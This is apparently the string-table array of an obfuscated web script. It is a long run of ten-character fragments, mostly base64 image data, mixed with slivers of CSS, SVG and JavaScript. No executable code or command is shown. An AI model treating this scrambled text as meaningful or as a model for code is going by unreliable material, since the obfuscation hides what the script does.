"fznTn9UVNz", "OesFEE7kYB", "DkTOEoVwIS", "-dr-contai", "wcAmKwU90S", "UOwB56o0pw", "MfgN3SAExH", "hjmzizGwT3", "B+d90X+/qD", "PEUK/uT2hQ", "ZQioJ5mBOo", "YSVwBkiY2t", "KmcnxP+SsJ", "WZ72dgn+9h", "1M8owdwj4j", "QdFsOiXjAv", "AALbGB1UAA", "BBCRT3hHlA", "5NTOaQGdUt", "zQF+tv/gL3", "D6gn+4F6ZT", "H8IWj8kPP1", "W6CHawZQD6", "hF6sX+De+E", "8y8ynPadu8", "Dd0A1AvsIf", "wzJldjIF92", "vKjXfUjUm7", "7V+7z7SRV1", "EEzlnpx8c9", "lsND9C6cw+", "GsUa+0hzux", "mFz8SIDzpt", "c74AztYeGo", "kIQAA4I68j", "d5tLjLvLre", "L/AqDa+zhx", "P4E8QOF0Mg", "l2De4l6mbg", "+BtDtxlwjv", "iM9Ai5yTem", "i3cYeo131A", "fAu8bh34ku", "IiOlH+RQbR", "0DDl8BZQFU", "GPt+j7jP2g", "jDxgjq7fqD", "9EP8vbUC/F", "b4gXpyBlBP", "PmQCAACbtt", "1rs6LesPLz", "jUywZFPQCe", "VHoSEWOCoc", "NnzBtheDg2", "h5OwmdydZk", "WSAet0FoF5", "gHqyH6hX9g", "vu0d31iC84", "/JAPUKFz8P", "FA0MIpLKXM", "XOtdTxyU9e", "JiXp3zh886", "tBvQXUy/lB", "pS0AMAAMB3", "B7nK+zgJqr", "F7QD2DnwGn", "BUzL1DvFeI", "vGcpja2LjJ", "6zb1vlieRk", "qVHaJe86Co", ";\n    inse", "yyF7EQJnxc", "qNdwh6iXDI", "nOzd+bJtS1", "fi/LW+OfzC", "xxBw9eohHm", "uBXr4MP3c/", "/sTNK9U76p", "4B6iT08zEC", "v7O+pgZHmF", "JTCLTjHUK/", "5ymyFnzktQ", "3N+Z1Hv1Wd", "n-dr-heigh", "XuAfXG+A+g", "DdE/AUipMg", "E4x1Gv6u2t", "lNvPuYT0Mh", "qAQDcNw9SA", "gO+ud3cZ7m", "AvKgX3yHqi", "o+3J+Sityg", "ATV17z9J5j", "TOcG+fQNSr", "S98LyoN/QA", "A6jUXAvWAe", "3swRkG1Avq", "a6fhde80pq", "2A4aE4C4lu", "9w1APVDvmx", "ADT6o4WfuV", "DPXq/guA22", "HGOr1/Sd+q", "q2ilCq1Sks", "LqVXaIes1D", "whauyKIzCE", "hQgRTROoV8", "MA1eCACAOC", "WANUuyokkY", "AgLm8jAHAz", "n8t7gEAwPF", "DDmyf6WLf4", "/KyBSGfadB", "hByJlVjIla", "0C9BdTLZYB", "nI3SbAeeoX", "ngAgGo/VPi", "rCWMDtPDUP", "p/iLweQeBE", "7AADAVvmwA", "APWSe7j6mX", "gYcM4M58Y5", "AAT+ub/+FX", "04bht7F6F0", "vJlDPLf7yE", "RmT5t3ujJV", "iXsAwJ55kQ", "SFU1b+r/Df", "ekkGqFe4CO", "YOiXpoS9TJ", "D4p6SdSLdo", "yeo4u4EiZO", "lcOEkTaHGO", "ANgoUa+yQ9", "j6h2T04A6+", "MD9WQ/825X", 'ask="url(#', "AD6+DAFAAC", "XibqnbRDxU", "3BA5AP/X5e", "8AP1lCKgnm", "LwYHz7zeeT", "WgqAcAjPAm", "QcAgEt5G/d", "HUq/sTNK9U", "Z3iHqiXusd", "BTFH4J+Pv+", "h6wvuccYLS", "AT+e7kZ+6J", "gEAAPfGJxA", "eU+EVh5zTe", "olw2KegCM8", "dST/QlDjnf", "4GxQA/GovB", "darvAmPcgO", "/0r0+ePrBW", "PYUTmrfpHJ", "nJ3EPcAAJ7", "mXjZA", "1sQ2MNTSVO", "wOGOEyKEUQ", "Ua/7AaKeqH", "XQ9Q7cIfGF", "B6QT0YCoF6", "4E7hERtclD", "rFO076on/V", "T1sfpgz74J", "5WZlAv4wf1", "6/vYA4y+tC", "ftUAPHeFx9", "Qb/rW5QNQ7", "00Zk+bd7oy", "oy116nPypE", "wB4ElGvskP", "e6aaYXhO8R", "zbC/TgDJx2", "Q9YI7RL3CI", "A8p/iLweQe", "PUusMPyDlF", "V34uAeNkX5", "nXfDekjM13", "4i8HkHgRD6", "OCcGc6Nc+j", "3tADRL2Jd7", "FRL4l6BXEP", "RyyH/afYHZ", "YwiA4HcUQe", "GY2l6+0Z+a", "2Q/UqxQC9T", "YVtuyEPIkc", "f841LvvoX9", "EvZN2SA6Ke", "VXaIel2De4", "gagHAAD3yY", "KfKxktEdEG", "wN35lp/+ms", "KTh2aM5+Tg", "XW9ivDvJvP", "hmgHUA+q1Z", "9RrHhT1kqg", "5AufsJsX3D", "41EvE/cAgG", "f/pdf7lHRP", "YVEvOL9w1M", "WeLHDMOHQd", "n4ntydPXas", "/57t/wv/3Z", "pN3GE1LOpt", "494 37.135", "w5cvRufSlP", "T+o99bfGDr", "3BQB4IDdxT", "XNSjqAQDA8", "vOaV6l0Ehx", "+MDzFdpqLJ", "h6zYOiXhL1", "A2yPqVXaIe", "QC+5h0sAQA", "PUPeLlfOeB", "iqEeGiOGej", "F5XEVDvAOp", "N6yExX+udO", "sA9IqL7yYO", "gHkMOUC+kB", "9g0MvMiRCh", "cwKvtkyqHi", "bziH7YejdU", "oF86Je9wuI", "LsoqxkQC2a", "yjfmEa/nsq", "RL34DlFP1G", "5F9wjIqKjZ", "PXdl/avIPB", "t5UW97XtRL", ";\n    tran", "1lCKgnmYC6", "QzDM8p/mIw", "6t3YIep1D4", "/xlDTrN/8v", "2EPWSv5YTA", "+h9s/LDLgd", "PhQiB4XBEa", "tv3qXQqPgp", "Rf8/afYHZX", "mlGoB5C6Jv", "1CsUgXolI6", "iDYmDIOTOA", "an5Bsfv0Xv", "iZUYIoUVVg", "wsEPWCHaJe", "xlwjvoPJ/w", "J1It2NCwU9", "hFLcE/X220", "vSBteIGjz0", "CNRboIdrBl", "x5hbE5f9V4", "o7AbWZe5Tl", "Wah0S9JOpF", "+IF6ShFQTz", "JG9/i2IyhX", "h4sFol6wQ9", "/WUIqCeZgT", "ACAU43EPVF", "xlcDhjkPWu", "AAHp4iQKAF", "LgDqJfdwMQ", "H4v+V8CKiX", "jlgzUAnOCv", "WuFuIbziH7", "1BD9QTykC6", "17Uu0ncAwA", "DKBeVxFQ7w", "cAwBgz7zMA", "oZxPdzEAOv", "jKhZD0ojTn", "NGv5TOMoxP", "Pnn6wFpxg8", "ontainer.a", "DAD9QoZQL3", "sLgHqJPTzM", "9L+olh0S9b", "Becg8XM1BP", "zEVDvAOpJf", "t;\n    lef", "EP/4QxQL+8", "8u4J+o1zot", "utton-dr-c", "NRr7JD1Gse", "UAYB5vgADA", "N8TstcDDpD", "muAcAwEl5E", "aGrcBpYhg1", "Kb8pn+qf4z", "gjqJRmg3ts", "WMSeWlupeD", "AAozzMAQDA", ".logo-dr-t", "XUi+ZFvaEX", "u81Fd5h3hz", "fsB/WKRlAv", "sjxBxgXOJw", "a78TBPWx+O", "F6wT2sAkA9", "YhvnQaGrcB", "rtant;\n   ", "eUYtgKu/jJ", "pTd+NwAAAM", "indexOf", "xHXp31IEb2", "d9A1AP1Pvm", "bye3CGAfWC", "PGKlZ2IURp", "/nDlEvHBb1", "ERzZNNlogo", "rHtgEPB0UV", "TftM/1T/G9", "7oXIMeTQMX", "3yHqiXqtd4", "IG/CDdiSIQ", "ushv3dDuZF", "8dyjq23fZO", "icMQRA8DuK", "AOABol5lh6", "lMx4I9dYZ/", "39e3AMAeC4", "gAADBNMe6J", "3QOHxieYjv", "teLuo95w7i", "Lzot7QA0S9", "4ZoB1APqtW", "zDYljUC+ZF", "uHCH1X89p/", "PBJvKADAO2", "AKCVhzcAAD", "tiEBqDVYyJ", "UE/XC86Le0", "ai3gHq5DFC", "FDNQT/EA9p", "MOA8aUMw0W", "PW6B0S9yXc", "HG+YgoAJhH", "qKcZgXoIIa", "wTqFTJAveY", "OzT3kUQmUP", "sXQWQOmWMM", "3g/E6iXibu", "eOYIIYSQXf", "nr4eof8HK/", "CzqBec7LnX", "sPDUMKWf6a", "CNRDCM0SLz", "BRb268M824", "N+j825YD4n", "4Xh0W9GztE", "0HHAqOLuJK", "5b+5pAuo1+", "exQDUu7WS3", "K1bxPCkd93", "9q5t3Tz7xb", "dlc3jMzPdM", "8a8BoYTkeP", "OH/vXJ0wfW", "1/+5l5vxVB", "D/n4TSgHAa", "Mr8HQYvE/V", "5yD1c/867s", "y9a8JhwJhy", "AMIWoV9kh6", "cOEkX1NjNe", "kyO+REDkKH", "/1uAvXCxV8", "yTqVXaIes2", "aUagHkIIjR", "LwIkcqcGgc", "6sHHmCWLxT", "94iI6Cryn+", "TLv3FjMA9U", "Cf6gXquLwD", "1YzPVfNf7m", "6qHdxY8PIT", "l2dXyHqZeI", "elUzUE/wA/", "ZIeo1D4l6S", "3r01W/O9Z1", "YN9W4Xw0Dv", "X/8RK1srHq", "kDh3jpxRCb", "kXoXQkwW+9", "OgqCfqhedF", "Rb+IOy3lRb", "QiR+WBaEgQ", "zWh4l3jcO/", "rYepHE4Avm", "COrt+oPWd/", "lement", "k/RqUNz5nN", "eo1zwo6iVR", "mgXnMhqLeA", "TAyOlGOrV/", "QtsV1N7K6f", "yvuPYkcQM6", "5UOgnsUA1L", "szqJfxg3rd", "AnOCvJj9zr", "gkWOvIHhoD", "GQfPuUA/bV", "4C6DbCJzUb", "cBOotoF4uA", "FSP07rThE/", "OQ0Fxlylts", "F+S82z/l/z", "94eWi3jp3E", "1EELfIv4be", "qJPTzMQL1C", "8Mnfp7rAw/", "8Jj92LSgfs", "X72s0LsScL", "EA8NRq4p6o", "AF6EPQAAgL", "HebS4y7y63", "9C7A/6hd4e", "f1RL2eeVGv", "Hz/u5AvUKG", "9/cy7ZX/C3", "ghxzvgpPXw", "+wagHqj3zQ", "588fWCtuMF", "8dKmCvpHqv", "dOn5rj1Rb7", "W9SbtsDEo6", "A7AH9RFgcC", "bzcjYM/MZj", "Vxe/cCPXyY", "DRQ6mMUjmA", "iHgAA0BMDC", "+5t1KEfOuZ", "fRL2eQ6Lex", "yDDkNBeBeg", "LgHqJPTzMQ", "25NMaj38k+", "/ubeyJKKHN", "9qUNQDAIBz", "iRfbOA4Igf", "n3fQerhmOo", "kAAA/uY9wT", "dERDRHP/xe", "DUC+whyQA1", "eKgqHeBHZZ", "Kt6408GAB7", "https://an", "eDb6B3TTnc", "+wGBb1gnlR", "ainer * {\n", "D9myBkJPmV", "cKRv/yNWtj", "6Fe4B9Qb24", "6+cKLqHfSD", "CvUATqlYyg", "YN26LhY1Ju", "rZoKgHAADP", "XtAvY4MoJ7", "ng-right: ", "E9DIaBep8/", "wB8iahX2SH", "sAAABNtuKe", "aXqeHOhd5H", "6/4CoF5iDw", "4QxgdA/sii", "H5nUS8T9wC", "G2n+KhCDLl", "AASURBVApR", "3mQVFP1AvP", "bgHqBPSRmU", "0X9pwyBxD7", "euUMoF5XEV", "RMX/EnxXa+", "PxMFxz4NXE", "ADiGFz+PAH", "FkC3ETip3T", "CT1sMjILuH", "v6g29gKg3c", "0K0F6hUyQL", "MLW9MG78Sx", "C9Pw31PBwI", "fq3d1xoKiX", "DyszqJfxg3", "tt4eoBwAA3", "3mJvdsZNHy", "cUCiRBC6PX", "UKRaBeyQjq", "i3oAAIzyMA", "EI1HtkAPWU", "k44Oh3lf53", "nNTPvAdSr+", "ev72AOMvrQ", "XAT1agyg3i", "//ZfxTDvVh", "Dv9wjooPkY", "IOpVdoh6zU", "sEPWCHaJe1", "8Qg5MwqxkQ", "8h+MI6svpc", "QkA9UC9Jj+", "cvx67v4bUJ", "YygXpIB6hU", "+du9ejl3fw", "BXr4MP3c/x", "UQ8EI1HtkA", "ZP+N6SMxn9", "BeoVMkC95i", "5UxnTX9PjX", "gLj6CMi8y4", "7gHQq/ADek", "cy7nX7mXVF", "fQNSrp0l/M", "uYWUG9TJ+U", "SMxn9ADuEV", "r: #333;\n ", "WHeHco4aN4", "7H6N7eJiX2", "qRTtEve4BU", "TN0cA4GF8X", "ANSUhEUgAA", "Ac9R/OOG/6", "TQcGlwD6jn", "wAA9PBXcQI", "3oZP6jXfQN", "zpDYRDPn54", "Iej0HRL3JO", "etmgqAcA98", "euLePbpnnt", "sygnpJBqhX", "QYcpqLQL0F", "C6h1APckP1", "AcBUol5lh6", "gaDe2gMP+2", "YNTLxD0AYE", "QBc2S999td", "wb7TzA7Tw1", "bIupVdoh6z", "0RXkQUSXFK", "DH6hnMgL1H", "qCf7gXrdRf", "qdtMOrw6Le", "llhyGGeh0M", "jXuiXuUdol", "5Wuu8Vv5fl", "ph4qDot4Fd", "QePGDRggtr", "nMJT07hIGW", "vOrxj1MnEP", "DvyaWK55IX", "eIeGA6Le5B", "EnYlNGSvdZ", "MOY8+nlP6m", "t+xP2bubdT", "wD3xZsmAPD", "RqYw7DsN6u", "//jaHel8A9", "9QrZIB6zUW", "20yhwuAi9h", "Dc6YI47VPU", "iTCSPJxRCb", "rZ92tKVrza", "1Ntn/kXUAw", "w1M/K5XvPl", "2rz7hvT+Lw", "Xr/xw6+WJ7", "CwAAHKIp7o", "/Zaf4bxr3V", "YOiHgBLPiA", "Q7w5hKOvdK", "olw2KegDwe", "0S9yjtEvao", "JetmgqAcAP", "q4ltNa9U76", "BvVTgHhHRc", "tYxAscuQND", "tEveZBUS+J", "dlLgZXOhMn", "UUQuH", "W0QEdEHyb/", "OwG1mXuU5h", "2zTF0u8tSl", "misWEwQQgj", "ph98KlQTqF", "PIfth+yrY1", "ie3J09dqwx", "qZYOiHgAcw", "N10wMOCcGc", "FVX/dZeZz3", "pvi7w8H/Me", "Q1H8IWj8kO", "ugBeFA1rsI", "zrEVBvUA+3", "s7DkgeAyVD", "NQcNRY60CD", "Ju6wGhb1Nu", "gXDAw4Z4bz", "tn-dr hide", "cEvWyQVEPg", "208e7m0/2E", "v4wf1um8A6", "6IVEPAKCeB", "czhgBIp59l", "J5FrhHFCsL", "OUa/7gKg3e", "BVjInlsVwS", "IPlU2MCK6p", "jMbQR828b4", "Bpw3hbEvQY", "XcE/X220PU", "SyO3i1iuKu", ");\n  }\n  .", "AQCOqd2EOh", "Um3yH4rCoF", "5gRuGeqGYb", "Xh3v3i1KIg", "wclFbANIwP", "BvYAAAb8CA", "f7Qeb3skLv", "QL7mHixmoJ", "BS+gPcA+qp", "4iI6Cmy4RE", "ZQb2MH9Trv", "Exg3o7GaBe", "9jqLdkECKH", "DsHpYccDpC", "PaBeawZQr2", "3BG4z8yrPa", "jL/rMvbM86", "FGaN4yxgIh", "WMM9Yr+pPi", "3DNcAQNX6M", "Wr+nuI7zSs", "HUK/qT4rte", 'path d="M7', "z8T25Olrte", "dy29rCSKHQ", "0EXQ0XgTIB", "/CjBpw3hbE", "PUqHwL1rCa", "8sA9boLQL3", "JBUQ8AhD0A", "Pfl/hvgHhE", "gAhcioYm4i", "BpN7EAyp59", '" xmlns:xl', "SAFowDWeTc", "9aIdol73gK", "aH3nD/3rk6", "AMBsPikBAA", "h2iXtfAzKi", "4y9n+rO64g", "ljeIeqJeq1", "tjspcdA3ZT", "PavPuG9N58", "EjLYJUOUwY", "+3yPus3aBe", "vnUaGLYCp4", "uLn3c9q5t3", "3nD/3rk6cP", "fv0Xv/pmcx", "f4AFOTNSr7", "9qog8WqFfI", "YrDol5wfsN", "99hD1KuZFv", "8yrPadu9+x", "Ipf2j3/AuA", "+yPEHGBc4n", "n-dr-bg);\n", "DbSXEPAIh4", "RPzKEULd+h", "94iIPlse4k", "6WHHA6QrcZ", "N72Pwwd94F", "/pT+JjOd9h", "owY6tX9CZp", "gRA6Zw9k/R", "8CfE9jRGDP", " }\n\n  .ale", "UK+QAeo1F4", "ekE9GAqBeg", "KT18AhY6wJ", "zgR4iBzymT", "+RAdRTPgTq", "5sY/z97b7d", "A40Ye4J+qd", "vfoDP/qhKa", "GfadBvbw/c", "Ti9K8aIoV7", "hkvjiivtlg", "AwN483AEAw", "DPNuc9Ed5t", "bi33AXGuAH", "yQ/qVRlBvS", "LeleOAIvUQ", "Dz6WDIOf0M", "cGUE/5EKhn", "hkP+w/wYPm", "9oN6RSOol2", "obd4h63QdE", "xo4Y9TLxD0", "sWgmNFwltj", "ZI1KvsEPW6", "jUXAfUOoJ7", "Ou+k9XDMcQ", "gHqBPSRmUG", "Um7jD6gJRT", "9JAPUK1ww7", "color);\n  ", "jR2iXveAqD", "0pjMo+8XpZ", "LGBNLMaIoV", "d4h6hWHRb1", "S9TNwDANgG", "+nsooEhBFJ", "Fvf32EPU65", "r+DAbQ4efA", "F7pppheE7x", "APYOfAafJw", "QL0F1MtlgH", "TNK9U76pym", "QNSbuMNqWN", "/gCZeOeB0h", "xB1Ww6Lexh", "7iXqZuAcAw", "mHhoJT19Wk", "qs7RL3hy0W", "al0ahwuAr9", "14gaPPRhMv", "1rcAwA4Hy+", "l74POE/xRf", "a/m0C9qviL", "d1/h+0RENC", "ckBpyN0mwH", "OWTfsBU5Uo", "lFP1Gu9Q9Q", "gznzeDQNSr", "Z4SQcAOBhR", "k4GqNddAOo", "ZPaDVPz81R", "aldCJlxCJH", "Vdjf/Pf8Zz", "sAVeSgGA3R", "BNJxOSSclc", "KDlGveVDUS", "/wl8a3Tmw7", "6FyDHmUHHg", "CNRDCK0mFg", "eVGdTL+EG9", "8E9IvIQoI1", "YAagwgMV0M", "pMf1Ksygnp", "+fv3v/vEjY", "gF6cobzZvC", "YyAPTOb0fA", "HUSzJAvcJF", "bAPu1dBJE5", "4feLfuH3u0", "gm6t05v3LU", "vGZ95DPMnj", "naFAveAeKg", "o0Cvak9NNz", "lrLd+6Jevv", "owh6t4lhVB", "77aDnrKH5p", "Cn88eTn7lX", "sU5xpDof4W", "U+p7da59a7", "vLKHHpHLYL", "4DDzgCUM9x", "gK9oxbBVN7", "UKF+bPu+Ae", "tm7sTNr4R/", "e3FbcE/U67", "SFRLxsU9QA", "ch2lebD+Lo", "AqBecg8XM1", "B0KvwA3pNB", "9R9O+G+6YG", "PVEvdY7RL3", "M73W9OT2N8", "gcxmjsk31s", "tTrfoCoJ+p", "Kgn+5l3uwr", "eNijqAcD1e", "zOxUJhyHn0", "g3L9lje2go", "wIKJeZYeo1", "jopbYriZ21", "/C6V0xRgz1", "1KmHerGUFn", "v7TlcPYHkI", "bxXbdkp23q", "6RQxCzqxiT", "CAT/nkAAAA", "TsshkW9YF7", "SAWOCocFcL", "ag39ef6LYh", "nowFAL1Fuj", "UF348DDinf", "BvNyNgz8xm", "rXgyE0Bbqg", "bg6IetmgqA", "ify-conten", "47vPoPol7P", "Maj38l8I6n", "BHZZ3iHqiX", "3iQUVIYQQu", "rip8M9b4E7", "3jJ3GN6xUN", "7wI7LO8Q9U", "rCGoXkt6Kk", "Ofkycd+ldl", "4kueZ/2M6y", "+U/My9jKi3", "v4g6rYVFv4", "oUh4W1CVQr", "IzqLeTAep1", "PEqhXyDDkN", "T1RDwAARnm", "F302P0LoyD", "ALeEPQBg2D", "pKEVBPMwL1", "HqdQ1sOepl", "fYHZXN4zMz", "8kA9boLQL3", "/4i1LQdw4/", "mc18+7pZ94", "ERJcUqFfIA", "wAcmRcdAHi", "UC+ZFveSQq", "/jx3spYXh3", "iUod5bNf4V", "qCenAHUkzO", "t4h4vDot6N", "bgHAByNlxs", "m3jdFp3+nd", "7Qvz55+sBa", "7QL0GP1DPZ", "xgMm7d31yd", "ERyyb46hb1", "ROuAfUe2QA", "9Qgao11wI6", "PRSMQL1HBl", "O5cNDE+7Ap", "e7czaPga1d", "B4eRqBewd/", "2cH9QbugGo", "+KCP+n9ls/", "aBepx+oJ2c", "95v+UxsT56", "IYQQuqgH7g", "HzQ/HzLvgH", "mf1PSvYhjm", "o5p4CMNTPy", "FMa+BAX2sD", "JhYUhBBCH6", "Y0s50DPXq/", "7399 3.379", "ny9Qr5DREP", "J7sB+p1F8U", "+hdcSLgBB6", "9S+Nwcg69W", "6oBwDAffMg", "QB4YFHcE/V", "Av5wf1hm4A", "ol9CAYgXoI", "Ua9pUNwDAA", "7RL3uA6Le5", "JyRwyo9C76", "wB6o0QUK+S", "mnfJaTD/2b", "/ABDwAAuEn", "H3K+fsDp+w", "FFBvHfEgEA", "vWBe1EsOiX", "gvOiXmXo3c", "mJ3/Syc3hV", "qAepoRqIcQ", "ADuWBj3RL2", "C5CBB2zbGA", "mBegihUeJF", "VEvOC/qVQe", "ie7czaA6wb", "OyXsUUO6p3", "GDbxiBY5Mg", "jD3FP1Ku8Q", "tgnr5jMbQR", "BL1KjtEveZ", "6VTNQT/AD9", "AAEBoJO6Je", "gnmYE6qHdx", "KefRx3NKPx", "LFEgCYStSr", "wL0QOiUPmL", "yQL3uAlAvu", "MCd6ol7ot7", "eE6EDzt9if", "bhPZrHdMDQ", "PUm7rCcF/W", "oXPQQimdp4", "xh4cZqFfwA", "lXP4ujd4sY", "DyNqFfZIeo", "kw79qzKudI", "Lkb2/gnc8h", "m/uOV7izRk", "z/5t/4pSPi", "/KfuZd2c+8", "AAHlhv3BP1", "CGELhLhHlB", "iHoAAHBNHt", "DmcMARD8ji", "46DXdcVDQ6", "ISR/xNIb+B", "z9Qzx0O1Ev", "IYB9YJ6MBQ", "prYMRQr+i/", "2MUIqfl6CK", "d47MFg8kWO", "1ug+IepN3W", "nAWQDdRuCk", "wrxbzQg6E5", "bePayHwbAp", "J51ngHtEcW", "hbb4JpYEtu", "37 75.74 0", "SFRLxsU9QD", "D5iQgvnUaG", "D1jfcw4w2l", " none;\n  }", "4LGkdWT/8A", "mAw+SLHH2B", "9zgDEYdPgz", "4.344 5.87", "ZwA2EM9aT0", "ngLEAqHZJG", "KCmIAIjhno", "JDol42KOoB", "M3AMA4J4XP", "U27hD1ug+I", "d9xpS/6D15", "iHqVHaJe86", "EDzmfDoac0", "hneJx70TX/", "HLH9wgi9W8", "wf3KfQuicP", "HqNc8JOolU", "28b4pO/07v", "Fp5eAQAgAf", "WMoF6SAeoV", "zgHpyBlCvu", "7ol6jXeIes", "DdU/EUiZJQ", "NWtlZ0p3c9", "NPkQ93zRf5", "qETkUMRYuH", "NXzLxAPXQR", "fonnlaD5vi", "DwAAYBf8lS", "eeoX5iG/54", "fscHNA1MsG", "mjThsU3mIA", "WAqHezyvwd", "pSpz4nTzr0", "rDol5wXtTr", "nRu0fzpQ2H", "px;\n    pa", "8O8xN7tDBq", "+gXsAvUpG4", "KuZFvaYBUc", "Yg5CwCcInK", "HrNhUA9oF7", "7so/hA0fsj", "1reBIocMYb", "vkGHIaS4y5", "PgurHdujdU", "oV9kh6nUNb", "+MlDznAPK/", "6BxZPUCZOA", "wD5uifOVj9", "eo1F4F6C6i", "O+p8KyAekC", "QjUW0C9XMa", "O4PLClcHiv", "/W6bwDqBfa", "aMQOT1HH41", "fL3rbbj3yQ", "VRr/WgqHeB", "f9Q//Jd3jz", "QEA4IH82eC", "OUa97QNRb9", "T1kgxQr3AR", "V37kHAACb5", "kAihEPXAPa", "HzWuQLkb2/", "ZSO1gx1Otg", "h8g6ol6V+d", "jsDqCf7E4Y", "CGtt+BgQDL", "nu4mIF6gh+", "AAAAAAAAAA", "2ToGpX0fst", "VB1rs3DILe", "I75ftEjy1P", "AACPx0M+AA", "epUdol7zoK", "xZioJbarid", "1Mg+tvEiZ9", "ZSjQO2oRTO", "BoKgHAAD78", "BY5/Mz3TBm", "ah+b9of/kO", "DGUOYOKG5f", "ABU8Yx7oh4", "p0LI+KKUip", "OQD0LoxD9o", "APqNeaAdSr", "VDEO928UIv", "m/KMagydu3", "AAE7zIe6Je", "8e1E704AP0", "W/4clFv0g4", "4E96v+UzsT", "IeQLn6gCKE", "JPcw9XPkCP", "wCgAANPkQ9", "7fsuRQcHIR", "a//Hf9ZTiI", "SRmUG8nA9T", "LHGOoV/Unx", "7TlcPYHkID", "Pi3rviXoAA", "FvU27hD1ug", "lrteELtr0Y", "KILEHACNAy", "I7LO8Q9US9", "zMmtI714Px", "l/Yw+hRdTy", "eDzsSmjMnz", "clcI+IiD5J", "KCe1iZQb2M", "fPaAx91Mz7", "9TrHhD1Jt+", "T1cMxxBw9e", "T04QhlwAnt", "hzDcxTZe7y", "ebmJ4iu3U3", "2iZ+mHz/u5", "uwa1HvUzcA", "Je18Ceo14m", "3W4w9B7Ynz", "DsVhUS84f5", "bcU/Um7jDa", "0M1XmgEAuy", "qIYTQ+8Sii", "hNE3/6T/9/", "YF7USw6Jet", "D05A6infAj", "WUcBPSGeti", "C/JAPUKF+b", "7RETUIJsGE", "MAgE0tcU/U", "wSGLHJcNUk", "zBp6J3RlAP", "14CoN34HcQ", "WO0S94rCoF", "NHWdDDoTmz", "X9AQeU5Xfi", "n4PzjCgXlA", "uQ7FIdFveD", "AAAAAACobx", "7d59jH2/3e", "DAaflKOQCA", "x7h8iZ9loW", "B8a3TwLAVO", "D19ttD1OuY", "tJ1rs3DELO", "V2mosnNQ4L", "0oBwEgO7bf", "FPQCAuTwIA", "ontainer *", "kQocVQ4TRv", "rNQ6JeEvWi", "tkLJyJnAty", "jUPinqi3t0", "on-dr-padd", "4qT3Wz4T25", "9AABm8RAIA", "uu9EX/KwX7", "RrixwpjFiq", "HhlAPeVDoJ", "C/qdQ0scQd", "OsiDXaWCQO", '28)">\n    ', "uv4AkpcPHx", "7WmMGOpVnd", "5TJAve4CUC", "iXZIB6hYvP", "F37mXkbUG7", "VFLqNeDb6B", "s17ol6AAAA", "portant;\n ", "A6iX3cDED9", "riyMfyzl3U", "wRQ726/wLg", "xD1lrnD8I6", "xI5XJxd1OU", "u423hXKmL3", "LhY1JuwQzA", "Ieo1D4p624", "tG5me64MCv", "oR+BQcYLmm", "DsUh0W94Ly", "dBOo1i78sh", "YIoQQepVa4", "oVzKCekkGq", "4rAAvp3mre", "4MzDKgX1IO", "eD8hKiXd3y", "OBhfIx7ol4", "+/PUS9hnlR", 'ink="http:', "DlEvnhf1ug", "oV/UnxXS+C", "0H/1CMa/2Y", "v4g6rYX+3g", "xT+aQvbDVu", "Ool5lh6jXP", "bfGDr191gZ", "g6ol6V+dFv", "qAcAAHA8n7", "O1xT3RL34D", "3uFigagX7B", "gDdEvcoOUa", "J7uHqZ8iR/", "z/oZ10Nivv", "OEltUV7jHk", "rQUr+0TR7Z", "7sYgzs0941", "qdT9A1BP1r", "uyj+EDR+yP", "r/ZA6ZA7bN", "onDu5h84N5", "ApyXqVXaIe", "zpQ2Hi7Mbv", "gHGsv/sC9u", "AABYgpdKAG", "nOTeIehN2C", "u6JeifscHN", "lzDPWKGKF3", "P6+T/83ltU", "1QcVDUu8AO", "cQXK3Y+L7T", "8EEkO9gv8C", "KmDeTe7h6m", "HcmFgpTzqO", '="traffic-', "6uUzHgb1fl", "OFeDPacrW+", "mXe7CuLn3c", "XmAPSQCoB+", "yxgIh3fi24", "rxhEPRuFcN", "0GQG+9ts27", "2KegAA9Ty0", "iJQAAAIR8R", "TrHhD1Jt+h", "OhLv2Uz3Ly", "prX03+k7o0", "L3CM6XxZdo", "oHerGIZ6t4", "HIGcOYzT2a", "7DPzTikBnp", "EHyIPbKIbC", "LHTE/gaNwW", "5UMdxdlu2n", "brands", "k5mu9Ewf3s", "jR9yvn7A6f", "2l3+z+F4DQ", "Xzol73IVFv", "wD5v/sS79c", "Q9ZqHRL0k6", "HWdDDoTmzK", "X/8G2/0nfu", "POcpshZ85L", "gshTyInjRV", "qCTVxDPX2G", "6OXd/DaxPU", "iUG8B9XIZo", "9nB/UG7oBq", "DPXMa8FJoa", "8McLnMEHmJ", "BP9gP1KoVA", "vbw/cH3vH/", "k4D41mlg2A", "nmYE6iGE0H", "udNTLck16S", "Jj9zr4aoV3", "sAD8hNiewl", "/qfDf3HsIq", "0PQXYYAagw", "v/fvDPcq6I", "eAj1cM4B6Q", "BCaIx+gXsA", "pIB6hUumHd", "Ccm//GHgDQ", "JgxkAADT6o", "N6t+4feLfu", "nBrLzZtaG+", "L0p4i8UoUb", "eyfjJUO9L4", "gPPwmz4Ab4", "xdtPPIurdI", "6iX1EPBBNR", "QvFK9q8phw", "pg2317ug3B", "ROu4lB5jBo", "VN3F2uPcEk", "9p99YXvWgY", "vCmMfQkK7G", "dBJE5ZI4x1", "eawZQr2oG6", "AA7IupVdoh", "APaBeawZQr", "INfDGYan2E", "cA+bC3Xpp3", "b3uG4B6gT0", "9mWDJCLqFK", "Gvgj/pt7AA", "iXr77SHqVc", "QPnMPxDIw6", "3htgnr5jMb", "e5yGofQuad", "VYYC0rohDT", "tdrbIfmXQU", "UIIYQKssA9", "AAN7yIQkAA", "2Y2o+Fd4nH", "BYj6lV2iHr", "v+oPWdP/Sv", "AADPwUM3AA", "rpv+M79wAA", "SbfoTgs6gX", "HAhtqBLc+/", "EC9Qgao11w", "Z3BG4z8yrP", "KBedwFQL7m", "ZD+oVjaBek", "ft);\n    b", "2g3sQeGsOB", "oB6B1BPygD", "Bt6AVFv4g6", "AEAgF1sxT1", "ZtDIJFjryB", "/MKCeoUMQ0", "mX/mJG4J6p", "/c88ioF5gD", "Cod46ol4l7", "  <svg cla", "z4Bz1C9Pw3", "cO+TFCCWzv", "YLDop6oBwD", "V8Qg5Mwqxk", "pJfqCe6wuA", "wIiP32z4e9", "AJnGlrHWnM", "sSN+FUQfoU", "N6tlfwenGF", "6936 148.4", "0r8T0MhoF6", "yHgT1vgTuE", "dd8A1AvsIQ", "Y5U4NA4XAB", "Bep8/74J7R", "aiXZAlcp59", "QA8uHXcE/V", "RL3SKvN3GL", "OCgsCAey3k", "N5qCcd2qve", "cEzr3feTe/", "/E39YadQu+", "9IR7QL2kHg", "B9XIZoF53A", "cMoJ6cAdRr", "fSaQ9BKFxh", "IOq998XPi3", "8/afYHZXN4", "O/+jRjqrRh", "JM5LICbnOn", 